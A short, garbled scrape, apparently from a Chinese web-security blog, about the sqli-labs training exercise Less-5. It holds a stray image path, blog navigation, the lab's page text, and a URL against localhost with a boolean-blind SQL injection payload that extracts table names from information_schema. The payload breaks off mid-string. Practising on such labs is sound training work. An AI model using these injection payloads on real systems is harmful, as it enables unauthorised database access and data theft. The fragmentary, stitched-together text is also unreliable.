 127.0.0.1/sqllib/Less-5/?id=1%27and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_sch
百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5